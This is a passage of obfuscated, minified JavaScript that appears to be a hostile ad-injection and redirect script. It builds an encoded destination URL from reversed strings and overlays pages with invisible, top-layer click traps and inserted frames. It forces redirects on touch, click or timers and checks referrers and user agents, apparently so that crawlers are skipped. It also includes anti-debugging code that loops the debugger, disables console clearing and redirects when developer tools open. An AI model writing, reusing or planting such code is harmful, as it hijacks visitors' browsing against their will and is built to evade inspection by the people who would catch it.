i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},qrvhlpfo(window,document,navigator,_)})();;//003240-qc1/*1113c95e65735042e2b249ab7002185e20484*/